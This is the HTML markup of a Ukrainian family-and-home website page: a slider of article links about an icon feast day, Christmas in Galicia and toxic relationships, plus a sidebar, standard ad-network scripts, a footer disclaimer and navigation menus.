							<img loading="lazy" width="700" height="393" src="https://simya.com.ua/wp-content/uploads/2020/11/6-lystopada-ikony-bozhoyi-materi-vsih-skorbotnyh-radist.-skorbotna-bozha-matir.jpg" class="attachment-full size-full wp-image-48560" alt="" srcset="https://simya.com.ua/wp-content/uploads/2020/11/6-lystopada-ikony-bozhoyi-materi-vsih-skorbotnyh-radist.-skorbotna-bozha-matir.jpg 700w, https://simya.com.ua/wp-content/uploads/2020/11/6-lystopada-ikony-bozhoyi-materi-vsih-skorbotnyh-radist.-skorbotna-bozha-matir-300x168.jpg 300w, https://simya.com.ua/wp-content/uploads/2020/11/6-lystopada-ikony-bozhoyi-materi-vsih-skorbotnyh-radist.-skorbotna-bozha-matir-600x337.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26272" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="74188" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/6-lystopada-den-ikony-bozhoyi-materi-vsih-skorbotnyh-radist/">6 листопада – день ікони Божої Матері &#8220;Всіх скорботних Радість&#8221;</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-76537 post-76537 post type-post status-publish format-standard has-post-thumbnail hentry category-life_history category-culture category-family tag-galyczki-gospodyni tag-tradycziyi-na-svyatvechir tag-yak-gotuyutsya-do-rizdva" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89357" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="56711" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40960" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="18366" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/life_history/" class="elementor-post-info__terms-list-item">Життєві історії</a>, <a href="https://simya.com.ua/category/family/culture/" class="elementor-post-info__terms-list-item">Культура</a>, <a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/potishna-istoriya-pro-te-yak-na-galychyni-gotuyutsya-do-rizdva/">
							<img loading="lazy" width="640" height="446" src="https://simya.com.ua/wp-content/uploads/2023/01/Rizdvo.jpg" class="attachment-full size-full wp-image-76538" alt="Різдво" srcset="https://simya.com.ua/wp-content/uploads/2023/01/Rizdvo.jpg 640w, https://simya.com.ua/wp-content/uploads/2023/01/Rizdvo-300x209.jpg 300w, https://simya.com.ua/wp-content/uploads/2023/01/Rizdvo-600x418.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26272" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="74188" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/potishna-istoriya-pro-te-yak-na-galychyni-gotuyutsya-do-rizdva/">Потішна історія про те, як на Галичині готуються до Різдва</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-92560 post-92560 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-relationship tag-toksychni-lyudy tag-toksychni-stosunky" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89357" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="56711" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40960" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="18366" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/family/relationship/" class="elementor-post-info__terms-list-item">Стосунки</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/yak-zahystyty-sebe-vid-toksychnyh-stosunkiv-chotyry-strategiyi-povedinky/">
							<img loading="lazy" width="1200" height="779" src="https://simya.com.ua/wp-content/uploads/2024/08/toksychni_stosunky.jpg" class="attachment-full size-full wp-image-92561" alt="токсичні стосунки" srcset="https://simya.com.ua/wp-content/uploads/2024/08/toksychni_stosunky.jpg 1200w, https://simya.com.ua/wp-content/uploads/2024/08/toksychni_stosunky-1024x665.jpg 1024w, https://simya.com.ua/wp-content/uploads/2024/08/toksychni_stosunky-768x499.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26272" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="74188" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/yak-zahystyty-sebe-vid-toksychnyh-stosunkiv-chotyry-strategiyi-povedinky/">Як захистити себе від токсичних стосунків: чотири стратегії поведінки</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<i aria-hidden="true" class="eicon-chevron-left"></i>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<i aria-hidden="true" class="eicon-chevron-right"></i>			</div>
					<div class="swiper-pagination"></div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b3afb89" data-eae-slider="63056" data-id="b3afb89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a5b6f5 elementor-hidden-tablet elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-global elementor-global-78536 elementor-widget-search-form" data-id="8a5b6f5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8a5b6f5">Search</label>

					
					<input id="elementor-search-form-8a5b6f5" placeholder="Знайти рецепт" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-b519351 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-global elementor-global-78545 elementor-widget-call-to-action" data-id="b519351" data-element_type="widget" data-widget_type="call-to-action.default">
							<a class="elementor-cta" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://simya.com.ua/wp-content/uploads/2023/04/Vydelenye_542-1.png);" role="img" aria-label="Vydelenye_542"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						Архів газети					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
						«Сім’я і дім»					</div>
				
							</div>
						</a>
						</div>
				<div class="elementor-element elementor-element-23bbbe3 elementor-widget elementor-widget-global elementor-global-78561 elementor-widget-heading" data-id="23bbbe3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ми у Facebook</h2>				</div>
				<div class="elementor-element elementor-element-2e673e0 elementor-widget elementor-widget-text-editor" data-id="2e673e0" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="fb-page" data-href="https://www.facebook.com/simya.com.ua/" data-tabs="timeline" data-width="" data-height="120" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/simya.com.ua/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/simya.com.ua/">Сім&#039;я і дім</a></blockquote></div>								</div>
				<div class="elementor-element elementor-element-67a6834 elementor-widget elementor-widget-text-editor" data-id="67a6834" data-element_type="widget" data-widget_type="text-editor.default">
									<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5137230542578557" crossorigin="anonymous"></script>
<!-- СІД боковий -->
<ins class="adsbygoogle" style="display: inline-block; width: 324px; height: 1000px;" data-ad-client="ca-pub-5137230542578557" data-ad-slot="8361303495"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-db7e060 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="61771" data-id="db7e060" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1bb680" data-eae-slider="79587" data-id="d1bb680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5876fe6 elementor-widget elementor-widget-text-editor" data-id="5876fe6" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="r24328"> </div><p><script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24328'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24328';
            script.src = 'https://mediabrama.com/shop/j/24328/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script></p>								</div>
				<div class="elementor-element elementor-element-9bf49cf elementor-widget elementor-widget-text-editor" data-id="9bf49cf" data-element_type="widget" data-widget_type="text-editor.default">
									<!-- start content banner second for simya.com.ua -->
<div id="adex-jsunit-11771">
    <script type="text/javascript">
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//bidder.smartytouch.co/jsunit?id=11771&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
        head.appendChild(script);
    </script>
</div>
<!-- end content banner second for simya.com.ua -->
                                    								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="78494" class="elementor elementor-78494 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1edd0e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16326" data-id="1edd0e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ad4005" data-eae-slider="4293" data-id="8ad4005" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bfa20a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5bfa20a" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img loading="lazy" width="496" height="248" src="https://simya.com.ua/wp-content/uploads/2023/03/photo_2023-07-07_23-03-53-removebg-preview-2.png" class="attachment-full size-full wp-image-81979" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-041df6b elementor-hidden-desktop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="041df6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqg2hwjz77vcgk2hikjknvotmj6w79tji608.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-086c688" data-eae-slider="25358" data-id="086c688" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c58fb7 elementor-widget elementor-widget-text-editor" data-id="5c58fb7" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Публікації на сайті мають винятково інформаційно-довідкову ціль і не є медичними рекомендаціями. При перших ознаках захворювання зверніться до лікаря! Самолікування може бути небезпечним для вашого здоров’я! Копіювання будь-яких матеріалів або їх частин, розміщених на сайті &#8220;Сім’я і дім&#8221;, дозволяється лише за умови прямого і відкритого для пошукових систем посилання на simya.com.ua </p>								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8bf1e40" data-eae-slider="65629" data-id="8bf1e40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7436013 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7436013" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7436013" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78498"><a href="https://simya.com.ua/category/kitchen/" class="elementor-item" tabindex="-1">Кухня</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78499"><a href="https://simya.com.ua/category/family/" class="elementor-item" tabindex="-1">Сім&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78500"><a href="https://simya.com.ua/category/health/" class="elementor-item" tabindex="-1">Здоров&#8217;я</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78893"><a href="https://simya.com.ua/category/farmstead/" class="elementor-item" tabindex="-1">Садиба</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78501"><a href="https://simya.com.ua/category/arhiv-gazeti/" class="elementor-item" tabindex="-1">Архів газети «Сім’я і дім»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-712dedb elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="712dedb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-712dedb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78504"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78505"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78506"><a href="https://simya.com.ua/pravyly-korystuvannya/" class="elementor-item" tabindex="-1">Правила користування</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78507"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78894"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Слухати радіо «СіД ФМ»</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-b8334e0 elementor-widget elementor-widget-text-editor" data-id="b8334e0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Агенція медіа-технологій «СІД ІНФОРМ», 2003-2023 . Усі права захищені.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/simya/inc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="dracula-toggle-wrap floating position-right" data-style="1"></div>		<div data-elementor-type="popup" data-elementor-id="78987" class="elementor elementor-78987 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.open-menu&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7703b41 slide-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="18353" data-id="7703b41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3917e3a" data-eae-slider="84802" data-id="3917e3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0d25 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3bf0d25" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://simya.com.ua">
			<img src="https://simya.com.ua/wp-content/uploads/elementor/thumbs/photo_2023-07-07_23-03-53-removebg-preview-2-qwv82lwqt858czsc89smoa934gub6gz2rvfb317sko.png" title="photo_2023-07-07_23-03-53-removebg-preview (2)" alt="photo_2023-07-07_23-03-53-removebg-preview (2)" loading="lazy" />				</a>
											</div>
				<div class="elementor-element elementor-element-fd10da1 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="fd10da1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://simya.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-fd10da1">Search</label>

					
					<input id="elementor-search-form-fd10da1" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				<div class="elementor-element elementor-element-6d86a8f elementor-widget elementor-widget-nav-menu" data-id="6d86a8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6d86a8f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79807"><a href="https://simya.com.ua/simya/" class="elementor-item" tabindex="-1">Сім’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79637"><a href="https://simya.com.ua/dity/" class="elementor-sub-item" tabindex="-1">Діти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79638"><a href="https://simya.com.ua/zhyttyevi-istoriyi/" class="elementor-sub-item" tabindex="-1">Життєві історії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79639"><a href="https://simya.com.ua/stosunky/" class="elementor-sub-item" tabindex="-1">Стосунки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79640"><a href="https://simya.com.ua/vidpochynok/" class="elementor-sub-item" tabindex="-1">Відпочинок</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79641"><a href="https://simya.com.ua/duhovnist/" class="elementor-sub-item" tabindex="-1">Духовність</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79642"><a href="https://simya.com.ua/sekret-uspihu/" class="elementor-sub-item" tabindex="-1">Секрет успіху</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79643"><a href="https://simya.com.ua/kultura/" class="elementor-sub-item" tabindex="-1">Культура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79815"><a href="https://simya.com.ua/zdorovya/" class="elementor-item" tabindex="-1">Здоров’я</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79644"><a href="https://simya.com.ua/konsultacziya-likarya/" class="elementor-sub-item" tabindex="-1">Консультація лікаря</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79645"><a href="https://simya.com.ua/krasa/" class="elementor-sub-item" tabindex="-1">Краса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79646"><a href="https://simya.com.ua/dity-2/" class="elementor-sub-item" tabindex="-1">Сам собі лікар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79647"><a href="https://simya.com.ua/supermama/" class="elementor-sub-item" tabindex="-1">Супермама</a></li>
